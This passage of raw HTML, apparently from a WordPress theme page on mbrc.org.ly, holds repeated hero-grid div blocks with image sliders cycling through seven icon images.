							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>				
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
		</div>
		<div class="hero-row hero-row--middle">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>      
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>      
			</div>
		</div>
		<div class="hero-row hero-row--top">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
